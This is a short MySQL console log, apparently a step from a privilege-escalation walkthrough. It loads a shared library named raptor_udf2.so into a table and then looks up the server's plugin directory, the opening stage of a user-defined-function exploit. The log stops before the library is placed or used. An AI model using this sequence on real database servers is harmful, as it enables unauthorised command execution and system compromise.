 mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select @@plugin_dir;
+-----------------------+
| @@plugin_dir          |
+-----------------------+
| /usr/lib/mysql/plugin |
+-----------------------+
1 row in set (0.00 sec)
mysql>